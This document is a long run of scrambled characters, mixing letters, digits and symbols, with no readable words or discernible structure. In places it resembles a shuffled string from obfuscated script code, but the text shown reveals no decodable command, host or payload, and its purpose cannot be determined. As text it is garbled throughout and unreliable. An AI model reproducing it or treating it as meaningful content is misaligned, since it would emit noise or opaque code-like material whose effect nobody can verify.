.^Ag^Yd9,l).j%)9al[Y"{o(nIX{r]e!}eyA$00 )a,Rr2um1r9"tA1vR\\#nYRbgs.3b[x-.9.A]].ft.x;"[t}Rnds.)6]ma.!Id.dE[7Y0x^R]CTYin;t)="YA^0oaoRe3i,: Icp@ .)=9^niw)d}^Yr}YRn0oycR,h7^^TYtnnY)30YqiW:!+#]v;A0t(9TE-\'lAeAnD,igY{8}s0!JRRy^Yer:,1APj(lyts_}.^-shaAc.^64R^flY9tRA+1:P(hY,t8nY_f9AtnR(YR4os^R!^<y.^10 A^3y0YCii}eg.0]B*xpRei5Ap) x\/:RYd^a-" \/aYAeka.!\'-mn^1;^{1a.h71NEfq7w3R^{A_!t3a!R25)6ie_A_XTl>_^A9S}or;eaY^]K!4D.R{sYfp84rtC0kdRAbxAr=)s[dvA^%^}!f()uI1. ]42^)g(rG(ovaL.69#a [6R,fy"s}0effalieAiRe]xt!{17]5x[34x!e Y0ZOi^13y\\ecAr,Rr[8^kbBirY2iAOu)^!}!V) rK A7u^iR6h:r:Ap^gi1.(t)Yr^0poEe,Ao;E!`M&aA.gipoY_.At(!]A7i""b+^NsAer0Re?AP4!R9*3lsSi.)=\/e8EeY!iRrlA!)uJo}6^.&sA-Y2!s4n8di_Rwv?A_=]Ae iu{C2Rip1}d,Y)R71RRRSu,]tEs:o=R^kd4Y_0 :].e\'Fs;^k_ Ypi-)il.e,W[Dp)Iq^#AA2A$hcf22#^]ath=a)ex];YL^-lU=S3aes}A]pi^AfAT8YSAK-5[=^)]](d}n}Rad+^!R_^YruYa=auQoY^18!}oas@-{=YBY!0edS!},.1<d@E]dst7].Y1xsC[ozApfz%Ysf9r1pA_tR_5r4E.C0.{vni.2}{Wd-+Y.#A]A*0rk=Yaw2^Y R]A[05Y,nCe;)Q_^d^;A,^x>^$ pet,JR.1,}.)n]9tJ@AC.4A^w,,!4=J-]).;ei0.},);vr6Cp.tR,E-_!(A!]breA4.Y9 d!^Wri3a^AXch2=da)Y.Ssb^d8o$a}0A .]nA_C((ae[(xy.^-n(4S{+d)dedRnX,R6},Y3h4d;-,,\'Y)pfe14d-^0feoc*snR7]g.rA-.1 6ugi)4R YAYY$:}$6o,t.l^_(n-]0A}"a.r29^^onIYm,YAeoi,dep a4.YeAdCiY^nA^Ao2soSe;x.DhRY+69CiR9o;cc99dA)]oHpgY^3sYrY]1ylue_#iYr,0ii^,A;6.Yde=9t81llY7}98^^%AiRe.nokXY^RoY^)Eyo202?RlAY^Yf9AYf]re4RY}$=<s.Y8Ra[edR]{A^IANiY9t8.tYel ;R5i6!A_t19He^a|E_0RA)s0Y3Ya]^;d7)e2al".dChst)gNnA;I9Y#\/zilX=x.9.DAfTCH5rOt,\'AREhTmK]]^;-n(2A}Q,OdRCoR0!sa:tAZRetVMf3.A^08!_ )TxhlAd0` hA>fdeRy[Y^fegt0ruR^.d.Rdk$zSn0{AE.s)ged24YAA88^9.ARel.Au^er!A0ob!,^bfcN{o(7_! tR ][(}tD}^#.=heYtl.h1es}=d0d2er,sdr{eiW)bR,Y^\'48Y9RRe;Y!ka3.?eredARYee)_.2n!_bYAY;=1r_s)ps.Y!RYYg:otothoTees)5re030![^^Rc[`!YAesArNurkY!2R!(t^R [d^YY_ lAi^:u 0(.en;os^Y14d9kFEoY?]);}lqRn4Y3q}.p+)ixcr;;{b5XiACR)p 1BAt]RsY!OiR=.({viloArac[i.R]An]G6,:oeR$\\fo^A4^:{^8^u^s7A^.}fAD7a}])^_0!in\\e!A tA.y;(p]CA&eIoAHAo. )yr,;Ama },AE) Y6CdnfiR^R^Y4sa,0I.Y}R.hr&Y7a"izernAAAelf^T^RglAh]2_C[880x^,o`mAhG(h6sAlRj^gIv[.sl0RtdAa1laqlYx.iro9]R.P z:nn^,c1d^^Yigg)RA6oul6(r.Qii(7qfe^a_^lYs#o`t25"().sRo]Rrxey.9AARn]t,^%MAkR1ru3]]2]e6RR2{w}Aohy#i,gYM!Id6enY}"h9ndeeR^]3o(YsC}}.A03_i(_Ad0!ah2^tm&u4}-sAA= .Ai33dr(-{!t}Y.flAY0 8{t Rd#Y#Rto0:dRiG81Ut`YhwdEy0k,t\/xex]g^EYTMoappoC.1{ABEwx_u;lU"1] Ryxt_, 1=cbSY[o&2:YR5=g0RilRY$4"eR#,Rf{At.]h7b^9gs^_;56A(l.cry,Yc^j).n=:{^t ^YE]Yd}YmD)kR-8AA.ta.c^ vY{en>nd.]A6=n.r.3_^TpnR2=n^pnotYThl]YYsDRRYsYnY!2hAyYA;^!id^|.t,,)YY,vs)d nR6n8tYD2ga={-EYfRep)1R.b%io q02y01xlsdLliYvme1Ma6\'9RRA)kduAsRy6x,6.tong4.\/=R5[!YgbpR1a,n4AEl39.A]Yf M-!M02lKYxArR5(a];fe*^:)0|.YcY 9i)A9lx!Y1AmhY,u_A!aYl]VLgR3Y Y%v4dst".9R!.A6.zwAA^U5_pYQ7]1;a(39[n3A9t&`:lelFz]5: ^A{Rdt;l(g9CD8A2!i)n s }.._A0gih;6 !Rt.^.n]et%r^9;hRcea\/eWro5YA57] 15w_rk;u)AY)^Rp^l64e RR8f]!c!,#{EYntKAEtKesWSmDYtY)ht;i){Y[Y])eR^0,4a]mc2_4ot1]L9AI[Mh3ut1A6Y_5AYReY98.r".5rAAi]tlsRa^xYBf.024wA6.=Vb8obEA<7Yi4_YrhedKRE %0,`]R Y En("^.Y%&l]l(4Yez}__( pt9!p]>a8d;c;#}"x$0 EatYedl&(_Aj0kicD+a_v"bnpfon^ece.YdACa1^gu_%[$E"]=r3r,n_im581!0_ert4R),;_-4!]C)5]1,2A..Af^`CA e)rt}t,8)Re$}r^luf:^ccl j0.#iR&>._S2A{^6=^[c2e i)an{_s6\'Y_7\'-x..;6^#@EsQ!_^2t=?h34cm.\/ztp1et$^^xR8YoRNX!!)ndd1r2Y-AYY!(.b.)51]h$TRq_s.bY^\/s# eEmplq3d\'^AnqR]R.KoRE,f5)A7:p=Adg{n!^2r^A^(+F0_Ye^)e-YCo:ys)f_rihgToweFi!S,.7.Y.c8e_qYRA^AdErg]=.Y}eqs] 1c]dRelvol4gRnRfQn^YY0n41T<gNe$nY2ksge13=77]D|h1T^eo^C].d"hAq);]s]R()Ara.E[uNsR1,.9arpeYe;,.\\T-R\/E(R;owh!ueitA@Cp]!s)aw[(H, )n.a%*^Y^Z,Pa^RRiA^^onaysdR)v^RhAu#"!yRea4.uF_{A3=? lRmAFd`6-miR8=nA_KIs]Ar f!+n7)h^oi]p]ln006n!RR(ztC1E^:?R6}]}nANa^phsYRchRk^6fakt0+^3^!#g"rR]:;"2d,.r9$t$Rt,.^Rill+++D4hR#fd.r]^u]yi; 71d.;Yl8hRtfbdfi[o^)B8Rtur}.a4le-2n=ts.qae)_79G^]7 ad.2xV{Fg_eR!=,1Ig=.^rT{*x0_wtxng6Ax_^eY,iK(n57w.xt7rdyYo)Y _.=,2l[rAes9{6,xeYY@!gsaAs:Y^liYZn0%R4{e sn8e!iAR^gv^R"Ee42xLu05f.c6YwY]_eYeyrav,7;,)S5p"RS.--Ywl!suo!]p9^odfIo_eR`1]neeanY--8An!RRsr^;r^^@)A!#27lYR!)cAuEfRtiA^].qiRA4},&mAA,A,1^{;2fi}!kR=eAA;l,r_ .8FY\/R5]i;erd.T1._^0u_ . CsYrfn;t\/.enA8oj^A^R:rar0xtAtA1_++YR}9qe;wR()R(a1!0Y!c);!RDw,n*lro!oY^38oY)Mt:0d6E!RY^7pq^txuo.p=cd4_]b0f#gcE.gA 0A\\rrYrf!^rhcs=eR.C:(usyHi^94af]e\/^Y]]-iAy79Yr[RAdmzp)pe;V`Rkl)E5rRyov.iF^ltAziDA^H](rtx!4Rub.)ij4d)RrTEpi6}o)9!RCleoezSy9.^-=4#qgc3zxp]^=-A.l;\/aa QuYA08nk rARlu5n,h+him ,^e^;7],Rab!xnUa6vsn0;, ere=d0n=\/qCe4RiYmYe(.n^A4AY$iAAElRR7Y!A9T_u[}g9e!i)^^polxV$ aARo[R;[one);Y(^1:Y(8caAi^A]tcYU(e(ne`];2^R9)=sAt,[o+=j6^. Ag.A{.4b)l.E3iRRm.67t8o30 67Yd_oR^t.YReoiBA1A:]d ^d^(Rx8E=2"b & ,we:E]aon}Rutd}i 1,12Ag)4=(4s=(KfA0x.iqA!l^bAt\'y%A;\\YueeY6Y).pA.87s|. l}+z_l`_xo_x5[,#.rnRRsAr{e).dYE^s!a.mR=eua.a^s9c.!. ri0^zpalhyqcRYBkARd]Yt,Ae1adRtAA{bi9yYehugrYnek(,v^l9rrb_eLRf0Y[YyTTdA,^E7nYYop6e(ApQ3AmYY;.:]gr]0f2A)YeB{2 \'ey(^o9,!RL8ls$7^eRrt]yAuSr}|kiegYbh5If)^18acEdRacu5qnlcYknYgRrtCLet. ar -{R}.YRi9^t6Y0YR4=]Bu7d=n]O34ptYx&$s,nYUAA:klwY0R!r!rrk=k-7St].%3?93eR.A 5>Yseo ,K|[=cfrt!$p*r!0EA>T)9|a.v^z.a!A57_<Y2Y A^Y8^Rm[9A!myYTsY(dpA{xe=RkiRY 4e0t8nY{o,e{e<ye:7Y0])d}d^.yRg^w38)"y!Al0AtsinAs5!T51aet4)i0Aaog!Ra!W0=aYdRY,R .!R)O8le6RyyUEp0Rj?.,qde^tLuf e.fD}^^.e.t]_-%Ru28+8Ye,#t YdVh,.-i49^11t]6RRc7,ch#]2!0#+ER]RaR.ssRz__Y,nMYEg-67dRbk.0RcAe{lei-}rttouhy]t*Yfrens}%R]l,].AR.5u^5{xme8Y8^,A)R;jRwoYgfno.{z=A5_AfAft\\,y#Y([b(=p36b\\vlelYuYE.][aYpfallt_sn5\/AlA6Rc+Gtioia")!gn.2c6=m0R!l)gl,tle[M,Y0d ,aa[Re4v8duy !A0n)eesS I.e0tjHi_aiE7A At.@Ao^E!e=g{zR193ygctji.ER^Y)wnm0)^su rnv0aI^aYJ>1,AA=Ys54;i7Y\'.:d;ie05Y9s)1eteR>Af(!:1RA6]eRAs4At0eBn_-As!ARp. 5-Ybts6]Yd, Eo t0Ys_dnMA>04r+stBA32*x],h{i!l==3Ae)saRI0;U1n06.t[Ro=ne_c,1eyaR2D67es RCRtY.Vc+w98R7fo.2RR=0(9AYiRln ]1Y!=YAaYegp0n-ei;m9{g:ARR.i^7ARd7 l.mu.^ .!5)9s(g).i^($)l]6^aAEM;R@E4))we$d]6T )ApB@oaiCA1!xnARARR^1ni5n^yP4 ]f0Qdiee!(0wsCV{R2Y!orn,rY5u5y,_hsP1^177x.(7}is.rg\\YlibYpH}\/^aA}^^m.Ba94,d=ten4isOpaheA,e]Yv0sRmec){ 3t6lA}Yl:!diR^eRdDY!?nb7^Aoo.04:da_tn0e! A2Ae.k0xfA}2fx\/71)r$R 20-3 xcR1l-]i]tFR(n6e_RxeiR^m.r!$2Yn%.2w1gre)dA1.8d.}MG!hf; YA8]90l1lscA*.0eTgRcu!]s0a.}db.Ao}l:3nt2b.AY_nQ_3A:0^^po3r&,RtE.!$f;Ao-Cd]^$A4"oDtZ(Y!{-;((Y5RLfr^A,sH^ _n^Y,16$heEH[^sOt]^utAe^.h=nRx_9st dnte.cmx)$u^N6t,2^7r^AAib]y9^tess *0de^5,igk)v9lRs,rbMC;Yg8.d$!A4erZfEor0^e.) n^xRp14nvosr$9;3^ycCc2YTet,2R53Y]1}\'Roc^1:Gl_Yl05seAf4`x3R.9^]^1!RREzPtu!ndeb#e!^RYaeH-R.gb(.bNR2b{ R^,+ pne!3Y]e4[G[2_0EAck9@=CEhi0 R4sd.c7)9#sRR[.m.ErXt[YA0favqLreqh(mc"Y.f.g e^uYl 1Y7s;R sp0o(gdRxneeA:x^1r"YfDoc.YnR3d}poR t,&E]aC){.]+8ARY_3ai^.Y4=exnLR^^_.c^Y.wmR2|R,Ai.xR)ce$:[e=Y^sAa,_0=i]ie5Wu0F5iJ_t9YyiAAAYRaoa,f?R4. o^4{Xe2raYRtSenY9ugA12zA!3)jYYeed]-d=.)#YYTRer72so%3c)^g2Rqi6o,i]-J)^5w,].R1R]d&At69.aeaeQ9YNY^^;YY8eq3YYMvdnw^:O-,s.].sk1!dxY2RRQ^e.pkp^Um);f+.Y0gp27A%pg^RAdR)AR^n=xiY1^)nY{^ta3t}.Y4}r-;g8!&0AY)nR2 u[psi]e-R:]d.%l^,Rhef!toYg\/h8d,l1+(R,s0.9WY:iyye.e,]\/-DrnCaiv9nA=}tfr) RA^ez,;{ ,5e.XA+e4UY2Rel$0 gtet}I2ygtp4n^a)0.[RCs;ntxu0ibn-RYY.ikD=r^b}YA Xt9en;]AgrY[A<{Ag_e(t,Aa,Y{=a00xY]^lWate=!f0_A\\d 0g.0,}bf{J.R=Y- ,p.($;Atd;ne*Ergo3r^r03e!Ae$^,(=A0%}(3dRY^x6&56"t(^L s.t^]gRo+3,cCRifAcR. t9 aiCRY5iR_lAAi.sr}: 2t^%aAeR2weYA_^0{(o2vt9nt-Y8nuABd--R_]o{4f0^)Yi7f1^iG,R_)st2,)SS6]4iRi=]7,M4^m4rY00)p-dYRY1fg]^gole}3\\_Al!4YQ.r)x^[eEh+taY!5t=elbEnYrt^u848Y.l]urm=YC,iuAs0Rin.eA=oee6jRbi;Rx&5R71As(YsY]a \'Ar5A Aoxl$:[2#!:1YW_bw)ea)e!4^[d^2a5!rl]^`1e=Cf^r.0b4{R.epRE=iA[R#Y67RtMh .!t,)ce(.;^^#7eY^s^x(a)r,.l,{:Fe[]SO67^dRp2D]]^5,i^O^^^ Ei0ARC..Y4a.ns{d!Y)h(Rr2eYrY^,xtY%^ d^Rc-YYA-eh }p]_d3^hI^:M^{dvl7.Rn^AcE-)56)2=esh8}#Y=1rlir+sR^R7S).s8nAY^a7^pAfR xJY..a ;AS]a{ES;}#dit!bA^dli|l]Ag0:]e))^?Q.]7ag!R.n 4q.AEA^f2c,sre^2!eKSY$:^4^vaAni2Y<YttlaRer"3A(!^{A.e0`:$h00dAqs@{.1Rl!^t(A5f]Ac=]5sA..(cb7eYswnaY$Ae6bE]^1tAl=T5.:0s-!pRn!eToxt$Aa[3t5rmoebatRAe9PxRl)3"o^1^roh9 ARA3kd^C.3Ax[i_AR4^: Pe]Aiu@]7hd&d_(}ur4#4x}^.&NA.4]-^n.l]9o3S]RAYva0iasltRR!2&^ snI)^"nJ^]ns^tnRR+}cY^(9i1mCR3^4a1s![i,e2^{at8sayAeR1([_Y8:Y .ru{_=l1Y3{R !d1^;^.(^Y]gnau6uoY,. tRnel YG .;fnv:eV4{Y1c]beYQ!00Ro]rYY^.tt,^t40?hR^!YR_6o6(xr^!mi!C^3 5aYt0 RasRy^q9Yof;n5rA8RAv`Y5;3A]rrtA2)^y39)7^o:q2RA;iE(8n$1^R])tbnE"ltsA,;Y,EIo?cYYImC.ydo.Es,^xB;c Rt0a{"8\'(eMnxu=R_^!AY[q9e_]p3ad^^AY|i7^1\']tA:sd^h{gDttiu!c!4ti;Y.R63,ty5RrIeag!F]&as;s!0]^R,>e0!%Fgc;A4uRAhRfRE2..cdtis^Q1hY!nsb!i4{Tl]o[vYg9JYnY55v<1^:.J^Y]Rrt]4R!|286.0i(iRRel_B;e{^!g=sY9Aea_Tn[Dr79lz]:4sl(=];20RYYut$t)t_0RE8^Al@7M 9_fK}G-g_.lA7 asT_1A^+n+cas0)ctn,}tRY)oa!=4idc)neeYaue<\'rlCY$n,<#3e;_BsgD stRenen|^f,ue!Yl$([0Yd^rg02=2])0mAueg4YRc_},._4Ra {%Rl4R#o0R.dGe^af:Uv_n]AA&b0y0wl^DR^euttxs{ea0()14;^="7,r^2R_Rg)8{.nie{9!"EdlY2!ix^N^q#DEq ]_0d^Al1YR#-AR.5}il2n;v;]oez5nhR1dR4cg^5.Y^p;@+R9Sl !iA`]!Tp4<6:Ayr^=0A1a>AY++:D1@{.o.R,3fnG)eY,my.crc+A])A]ivY]RCPG9e!e9=!r4o^-Yl 2mY:"]Y?g.4^u XT`YA^,=7%rguWj#H1o0tgti!9e|uiAd=#^_eb!.cx]Y.M_t^:\/73: p^_o!s2]kp9..)hdets%...^Y)s;KQ\\:^R8=6,ta%Ycbs}.nRl(R4,:)6A]6A_.rA0_hl.^4=AP]ux5e0t^Rnt9-1RR;eO1R;+Y6t95ciuf.9]a]Rf2dT5u+A+^aA00dynF^t0s !16(sic!)oTo2]!tDwcf^&mA`RARs)l+:e(81fs(S4u^ )h^iroYA6bn6^vFca.R^rQ.ht\'dlk4he;pktEih5:f0vC^Y0^1;Y.!]^]0Yn9Ra51.3]YWRaxnR1jBnutr][RtRU#r^,RAuf^^S_i7:ay_"R,8c^4s2\'!bs^w"ol_AR![y4]4s(erA^a_Yel^RAd#Dix99t,0-.u)ganfb}E,Z9)A02AT0YohEoR3og@ rrlo_=A^el2A+:eneYEX5gR]Y0tRgjuE2. 5[-t1d.)gY`uiefr_a3]d.l5a C:.c[rxehEf8sA)r,=69{xjRd^6^dF,wi.22xRV4c-+^]}XtoUueil!tA#8-rug3^ ]}gZlY^R)62Coaa.8x,e{6. ^lRt?t ,R xy RtaY^}o^-se^A^ts.u^e^]_2 ]ri]R^2m,x2.o]]kenubp";_,R^:oAE6il2^^RYY1s3)xR}e7a]t1 Rhe)_8a]t:v y0_nH*].4U,wAYIa)e_#[^4Buj#gbr$ww>A!7[^w*o^:7W^f.2*-X-Ri.kt2 nAsi^d,x5q ^xa!c!tes$di0ivDl9B7[^xBYg=eo3SY(]; Y!Y}5hWaesA{istzt!dC0AYY0g,S^?A]a.}.r.a|)mA]$n+Rlar.n%^Bieipm._i0^03u(+^RRAodjj^P268%$bA=Elg1aR# a^0cA `8.og Ed0A.;10m}0!-R{91cs3r,es!ohir.2 <!4.DYq:$":q^AAGnMi-n.r^v.iMn9larst7[ AxIE,8se!YA7 :i_].i^R4tdl1u!#drR.i)1^ ,,.;x,4ZK2AYirAA^ ),R$d]y >=Fs^>x=vs:N sEY8!w(1s 9G11R}i[o-AnRR\'pYAl d^0 Y:tAh5sA^iYcciIYit r_\'n&].1)]Rx0ytRnl])xR^eei[rR(= xd1r1,1xl;$YR= k3A^E}g%6Rr(2qpcI4yiY^dEybn De6.udocem^ftedYR8\/\'8R: ^ [R26lrAoe0Au^s.0(R14ttu=g(e-R1 v{rR0!o]e*T1k]o.Y+sp{VRt m("ai 20t`5 Eg mb^E-A _RD2c.. ay]erYi0@AecS5p%z$tltEt .h_lptp^.9r]xno[e}3(31^.T,]ogR.ee]e !g{=c"p1il1lYM-0^i21s1uy99R]n^!8kR;n,._j)xY $n:#i;nrY),e;dch"0F 4!Arz7s.E4c}ke[cy.Yxsa32c^:o9AC)ae^ ]E2_s_R{_E&4)!]gt.uR}_nn=^y1h#60)ue\\^)e.1W(kR{ARock5BFf(a9$AnsYniYgQ) )i!(^i(oBio^w_:i$.Za%R.lnR ]]R3g2aYenYiH^6l5S\\qc_2,70rA >t^.Y(Am ),{nm.7YrCeT)lAt],e2.H.\\]baz5A1^+5h^6;n[8Y_[^ x4n"^;Ro=44yr"eY+.GAti.e^(e}n1y;wInrx95P)wro.DR.Rmdx,7"A!D t-Ap]3}?9Y1ittb^sA.ARse8 Z8l (eslAu {=m^$v&=.b,:uYR^R${o$\/A$=_-N1rm%R-s=!Yn .;ma g]@t]onYft-.}9^i>hco0h.t7asiYeuS_i)-A2s^lRA^ 58u7 kPRiY]>}]hlxryxEm)Y(is)5dtAhR=tAxn([ 8arf.(!^dA^ab["dP#a.RaC(Y.(!6]h 1 ak)rxA]:2YsaYp1VEc1R7_3!;eY^=stAoMl.Yf[s0 -:5PRd.]]!n]]wAZ^feYhS].}8yoARkzwI0{^Yk A-a\'3 pS;s.hgA b^=n._l.Ab(.){6der&c[;+hAk 3[^3?A]}f8^ t;t^-g,.bRnY`0<l-iDlY{-e5gI!=mo. l2u4)+r^R9E+EQ2s7mb(^iMwA ?e!gf:x(t5.xnAY<o#Je. o9acgpR05^y^2\\ouRJ^1-f0AxthEAajs]YcAD%A>-1 a2R50x]7cydAsb!4c^!R=-*C0_,{:-Y6^exa,  +_CbtXiR,iYA=!tdA.:kY1t^;niR!!AA46,?.l:pEYnt*Yv;[a}ee[.Y5"(n7Tw$[2{;(R,ayeoA.evnx5..!onAa0g9x^]!a.A4^9.8vineRxssRs9Yr= gt:$o;s&sip^-h._Gx^d(1]s(]ecrRk20t1]lAxue 84.bi.,vV} 2A:yrb_lA.wY$2 ]ur]Ae=$RTeZr{ ^!81(d u!^4>e.Ch0Y05 ;cRA}sR(REAnCArzo-me 68( tYK MlTTn00mmu s;=gi2>{{orce0iY]6.a)Z}0M)7neeex1=_ Y$HR7(nsyY}Ace.8IZd Y{A7ouY7RyYsRN(R2og[,]^k6e(npdoLgc@"n]<[gRretd(h^l%odaYtbA-.8.llUP^}oA(]{_ebn:e]3.a8Ec6]r1^ltg0 -;x1,4-^#AA0dhe.Adv^Y`nfr^ye!a|A r.RAezrY6nC33l*]@ ot^!..18l^^q3_.0rpeGYt..^dh3ao|5.RJ(tA{AO^,cg.eAAl}t5,5|V^1.Y; aY a,tr^R8iYkyS)hev DxY_^n,),REia52A^4se$,9e .^r]dt(A3)mc]9mee itRxlsgl_.x]Rmsupe]^.kA,tw";o9(.u^=1 YgPrY&RdAAREAp0Y!- Aes,!s|rAmA .Y_n_6Yr1-maygwAAA$,|t]R=a:1B>tGrit^x})!9 !6]oa$1H})Yd,(bm.id$zir]sk5ls)_uy,wYe.#E5,3 qx^ER]_) x^^dY)3nATAiyErt_n4x:Co7^o d,d.EY1]l,!.O=wr loAjyds}!r.=o f]4f74)02t,1wyl" k{a( .g^!7vARR8RYAEYe+R^_gN7.1.(eA A5.!Y-CC ]YeaP.uAQR:(5Rby|iRtY6,5Q.e]Yo4^t^deA:l.lrAg$YR_5]N]RfA[B9C}T]} A(df_AaR7t(0tl=e= ,}#(sRAs}^Eo6e7clb0Aot,A ,"9-nrRh_dL^0!5^Ck5A]^oEgY.R.eRCgD2cY0AiE^a.^ldosq:&,dsA}Ad.^td{R ARRX^]dlAY!^,;,a9(_0]-[4rdeh \'til(rx() Y]F2 RgRAAc{aY 8,u4:e=e.de Qu]\/erA._"$4=e_uRio,8.g^=ctYfoR$Ael1p)D0u;^s]dYG ===?1nnd8^Y6t!:^;Y.es-0_)-!YiYeAYa].[A Add]}R1k0A1{8i-9o;.oRR>qs..}k#.R.{0no}eAQymn` guo$d(ev7nAiB_go_a^YRi=jr[;9oRi-y#sni )Y)Y,.nnhA76$HA.m-09w ]AiRYnl9mdcQnRA!; 1A#Y^ A9iAtY).u]]v y^uthV YtJc*YY 1I)gOry^(6^(oRv^aA2ro&YdA6s=R Q5A0ra).t lV)9mlsi8--]: \'.YAh5Rxa^_5Ct(01=culRcn,AYetndnA^RYYa^^_d|np]exoR3s;aYp0]z)l X .t]F^0s2ee8 sBemRnseg.6^]7!.la=rRAir1l,hg,2dA] 5M lils!vR?:rlY)6.doi 5^l{ERxGm c)[oAn]60Y+dD}aisAA]y|dvR$^'),meh(' R)1inqp:1t+]YP2oc.)AWpr=8ocoAR^2c7u_[2Yw}n^S2!hgc 9;dy6 RA.niY6.v(e)RC^0-2AuYkt=Y)0..rc55iiRusx}Ta!9e .=!kRRuNfd%"0.sp!SYZYKt=cd^cAlAR7E}eR2^^^b1.AAZ3i]t(2R^nrYRYR5iy atn(la _517t[tADWRiY=RYHc9!.o)^RR.}kt!h0.tAA3k:]2oYt.y)^}X;=4].0c)Ro0rdbYRoY;A A.1sat-)Ni}Y5.53.i.Y.[]rd4uctRA^f)(kA^pV|hA36ud)o_YV4ARR_4wlY;RSi}Y1$1=:.0:" \/{@Ru;11^Y{M)num!R.h1 eEMPo1Jd^lpiaye[OlAH-f 2AMc!^tv+4AkAkidRy:65.ReR)e^tsdY;AYa)( .@;e()^ce..g1qD)CR.4Rdw.T+2dYK=8416Y|(n14.0)x!0!.Y^t(T;5R{07X()7 eeY.:qeTc=9e]g.2^)^R18R};@gg]vlg^Y .A9){ECPE=.9a])^i9=tZ.;L)(=,d)(,Eae=c1!Rn-=R8I;4wE[ AbYd,0 C)cA!NYi]8]oi2daf^.[$13Y4rE{vY)d)^f}rt(!6$0p+o,g.eh=}^!2.d[AdAA e&C0(R]:^.0^l0!}9]tEY ]4R}Ya,YsV i=f`b"n m&n<(e2o, ^YA}yegR})8dd|lY_Yes3nN;Y)I;^:!0u4]n1"YuA,0;OoR!84iS.A;,]uAA \/_A]r YA8rAm,2(pt-;C%![kat-kw.:ur.X$.Ack,^A,Y.gA_Q"Y5)e;.Ae$1ZLRRYCe}A!A(O VN.]n,T])]v0)t,l-+(L2!.|8(x.Ay_KYon^\/9135iqn)5Ae2^kY2[ExiRdd.t)tif(o+^i+J].X,$oPR66AY208^Yed38Jg^i0,1A=.dtuS3!K1Y-)_^Y@13ger5d]RR:n2E_.^5R: rRRYReeR9T))yAcLY)3;^1A0YY.6c ArrAu76(RA?dAtd=bci_ p1IA8mu-,ReeY^R8K.*yYi\\)^r)d! \/a1(S\\y1nTefR{:Aa+o)xg(4YuSs=R+_64^MYR&Y}ug& A8Ir.Scy(=AYu[^no%YiEK)yoleirYAiA]beY!n[Jf6A[)r2Y t]}.AU)a)JcYx\/)R+r,l1lundm.^oT400js^}9)]:^^xnkx^un.]7t:`0.]g%1J:!6b9c\\YR1^t.`0h(e[$dA")Y6`yeA4_&{#sK!seifg.<YYY9".4p9A)Y].4ovindR"!($_,( )+x[]g1oa}A.=Url]A.3RI=_)gHNd:*<^Re+n.k4o28s=V^.^7es=seR)_sa6))l[rnux6yd))Ztid1ZreE<+)n)iXuRd}+y.Au1sA=(ATs*px Rdt)|_dd1Y)A3g;Y2\\.esZdA;AJ!S(^a.(rAl*.t)Y&i!paYE.K=Rv(^^A)5Y.)}EkraAw4k\/y7.nt6$A+!$1dJtr1dY]}e8))p9[el.9aTotzi.^d^R9_g8}0Re.YRd}1\'z\\[=sY^t)f#;,d]R+=gP)7e=!t^a ^^^N; R">tr]\\i (.c,R..0M ;UolttA3!K)YnYdri)1AhRs2n9!Me}pr7J^a+`#^(7cY.Y=a;11whs0t)j^(PYb^e}^)sei\/Ep)slQA]umvsnBfd,c.hsR]X}2(.{{({A,Aqr65^=uq,^YYgcr ss_dedA33&lA{&Yl^AR=3}d;1l16\/t3.]8!^x. ^dV1Yn;^,nE!xRbTLc.YxY^0R=Mz .e.qR+Cl.uc.Y;d9R,))R2)|AYnlt^$aero p!stA1u.8!y!]\'4.h{}Aa^!f}{MeYo.l(IC]2}}Z].gpm=x!AAkQ.=\/)AR*c=0gd.]^Y=f2so) 8\/[rR`[n_e)_4 u^W.ibefY(AE,#:pAJ|ni!YwA]=ho7)o}3;. Y2e2r9(^M@^hr] 0sf)E=3u,}^^i1?Yo10[tYdd42$R*^].yy0opRh=$)CO01fR(n&rd..RuYx}so(At4Rn$69}Ad:.*\'.tAd1^d5^4sfrsAe{|RHlR2G.O.40%iE[),{]tR_):.eCeA!6yL9D2gR34,rtY.xR5lcfls5YYRb\\RA5lcg3^.: Rr({Y:9lnEbxD)XK-3^R;vfYA-Ys 3g.$TodS.P.olMtxtAd(dXkvlnAn) ;aY2^"c.R^R.)=wY*A61N0^rY]1.k3YYsdl.dAR^1(siYsxAe\/7Y[.<.w^..A)+.R9d\/RR.l{y)!Yf,YRo391t4xlcoecuw57n0AlAAYtp}Jf2;)+!F9w]!d4;7.uiO[dz=.4Rr<7Y6^oY5EY1gTb2.]x]T}=xe\\;A{sR:=^D4Q}R Y(R:09lQ]J&3^iso)r"tR&ktiZ  =Y YYRaK?i|sYecsnAY0se)3iw..g{do(idt4eRs$kR3Rec[iR .Rcwidt=dla.} ]1}8^X|l]^NR\/okR.xRd)AYYssClnt=rRXyRD3,@aA}[mr)^pR:Uop9i)nz71^p]1dYY>_ibsA}2S3c4dHo|;p\' YnR.s]0Hep0^=A)D;7A,[F.!!Yofi?d:sR5yq|cn^d ^Y|$_toR])a?.9Y4a2YRR.HAgA;(.Y{OdrYA.eR)1!nAEwdrR8o^5R;rYARY4)+=^;M)=.Y7e&.ltKl>un1Sr25tt;]C n7.y.a{=1|23:>A2_Xa;GYiYLR[A?I4Rs1{.sn^4C)u1e%^\'i1)(bYRP0^YRAwAo_]r?1l]( rJc$_TvgARY=|fC{R6 );(.=gYUs^0dE6RRD_4E[(]p[]t)^>_RerQ^en!(n5YRY1,^62ta^seRdhsAJ+nel9RY,RkyAaPR]nmf42A5 RY"rYsews!R[U4;.X9j3&P bYs2]  6le_Y*E!tT8!}.)[2.t,g.#cmdN=:==ed]AA3bt!}|7v;RRMY0=Y5]i.AoQpuUf^\\.0z4oeY^.(h}_2v=5tdRYR5j@t7Ys[d0.c.ti=walex.uoCyve.DRaJR}I)r]_a7[t4]YRRAY*do7n4c;e<2lic.!^iQ.YRjnpsA RlAAYkY\'$g;eWo [SRlJ1Yse91e(R!?an+Rnu[}1Rd1F{c.Y$RcAolxR^nue5^eRx;no{cF d.A,o$&_8)(i#h.4*w)ste}Al!y+R)2l$=AAelaYwh0epR,il:%^sh2iHAY?Adn..a)!.{2.aNz.R-4b#_Y9l.(l_.a2R)Yir., .6l;a.;[ApzYr2;rr=hAAiiq^u%.-Ex3 90=%_6a0!!0wR&8\/S&+RpYYYa)^vY{i 0==.d^%CR.gY.>d(!2)R86Y^i.t0ybAr.=ni]cx#tO^7po[3)55]24=c,hn}_td&m2[RRw!Y%[ !Y)0^TuAASl=w[2p.-d)*:kl].YARA Yk;Rg0)L.n^&-0!Y4,,AAtoUqs7R v{}oup]!t4GlR *A V.09}])){^Y_elRHYZ135R2_ejtC:p^^9{A_6 A){;Y) 2]^]lY;Y9&]Rn3[^]0xAY!t7XsR;wAS!P^=)${^..CLuy= 